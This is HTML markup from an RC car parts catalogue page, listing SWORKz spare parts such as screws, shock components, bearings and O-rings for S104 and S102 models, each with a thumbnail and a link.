<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-115090" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage2-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage2-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage2-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage2.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage2-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-115090" class="_self" target="_self" >SW-115090: S104EVO/S12-1 Front Shock Spring(1.3P5.5)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-108020" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-108020_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-108020_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-108020_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-108020_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-108020_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-108020_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-108020" class="_self" target="_self" >SW-108020: M2.0x4mm FH/ST HEX Screw</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-108005" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-108005" class="_self" target="_self" >SW-108005: M3x14mm FH/ST HEX Screw</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-106020" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-106020" class="_self" target="_self" >SW-106020: M2.5x5mm 1.5mmHex Soket OH/ST Screw</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-106019" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-106019" class="_self" target="_self" >SW-106019: M2x10mm  1.5mmHex Soket OH/ST Screw</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-104012" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-104012" class="_self" target="_self" >SW-104012: M3x12mm Set Screw</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-103005" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage2-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage2-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage2-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage2.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage2-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-103005" class="_self" target="_self" >SW-103005: M4mm Nut Lock (BK)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-103002" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-103002_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-103002_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-103002_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-103002_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-103002_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-103002" class="_self" target="_self" >SW-103002: Flange M4 Nut Lock</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-101026" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-101026" class="_self" target="_self" >SW-101026: S102 Aluminum Washer 3x6x1.5mm</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-250042" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-250042_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-250042_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-250042_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-250042_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-250042_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-250042" class="_self" target="_self" >SW-250042: SWORKz 1/10 sonic lexan wing 6.5&#8243;</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-210065" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-210065_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-210065_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-210065_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-210065_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-210065_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-210065_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-210065" class="_self" target="_self" >SW-210065: S104 EVO/S102 series Pro Shock Seal Kit</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-116017" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-116017_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-116017_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-116017_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-116017_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-116017_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-116017_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-116017" class="_self" target="_self" >SW-116017: Ball Bearing 6x12x4mm</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330597" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330597_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330597_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330597_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330597_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330597_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330597_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330597" class="_self" target="_self" >SW-330597: S104 EVO Rear Longer Aluminum Shock Cap Stud</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330312a" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330312A_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330312A_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330312A_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330312A_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330312A_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330312A_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330312a" class="_self" target="_self" >SW-330312A: S104 Aluminum Shock Cap Stud</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330546" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330546_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330546_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330546_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330546_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330546_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330546_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330546" class="_self" target="_self" >SW-330546: S104 EVO/102 Shock Cap (GM)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330547" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330547_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330547_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330547_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330547_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330547_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330547_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330547" class="_self" target="_self" >SW-330547: S104 EVO/S102 Shock Piston(1.5mmX2 Holes)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330532" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330532_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330532_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330532_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330532_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330532_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330532_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330532" class="_self" target="_self" >SW-330532: S104 EVO/102 Shock Shaft(S)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330531" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330531_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330531_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330531_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330531_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330531_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330531_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330531" class="_self" target="_self" >SW-330531: S104 EVO/102 Shock Shaft(L)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330304a" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330304A_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330304A_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330304A_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330304A_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330304A_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330304A_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330304a" class="_self" target="_self" >SW-330304A: S104 Aluminum Shock Spring Adjust Nut (BK)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330544" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330544" class="_self" target="_self" >SW-330544: S102 Shoick Seal Cover (GM)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330530" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330530_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330530_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330530_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330530_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330530_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330530_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330530" class="_self" target="_self" >SW-330530: S104 EVO/102 Shock Body (S)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330529" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330529_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330529_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330529_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330529_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330529_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330529_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330529" class="_self" target="_self" >SW-330529: S104 EVO/102 Shock Body (L)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330298a" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330298A_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330298A_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330298A_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330298A_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330298A_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330298A_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330298a" class="_self" target="_self" >SW-330298A: S104 Wheel Nut 14mm (HC)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-400002" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-400002_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-400002_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-400002_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-400002_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-400002" class="_self" target="_self" >SW-400002: O-ring S5 4.8&#215;1.5 (6pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330134" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330134_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330134_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330134_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-330134_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330134" class="_self" target="_self" >SW-330134: Shock Ball Stud 6mmxL6.7 (4pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-116010" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-116010B_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-116010B_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-116010B_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-116010B_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-116010" class="_self" target="_self" >SW-116010: Ball Bearing 5x10x4mm (4pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-610013" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-610013_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-610013_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-610013_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-610013_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-610013" class="_self" target="_self" >SW-610013: S104 Center Slipper Clutch Pad (2pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-610012" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-610012_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-610012_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-610012_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-610012_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-610012" class="_self" target="_self" >SW-610012: S104 Diff. Gasket (0.4T) (2pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-400014" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-400014_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-400014_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-400014_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-400014_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-400014" class="_self" target="_self" >SW-400014: S104 Aluminum Shock Spring Adjust Nut O-Ring 1.5&#215;13.5mm</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330331" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330331_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330331_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330331_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330331_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330331_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330331_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330331" class="_self" target="_self" >SW-330331: S104 Steering Linkage Ball Stud 5&#215;4.1mm (2pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330300" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330300_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330300_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330300_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-330300_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330300" class="_self" target="_self" >SW-330300: S104 Rear Upper Sus. Arm Turnbuckles (2pcs)</a></h4></div></div>
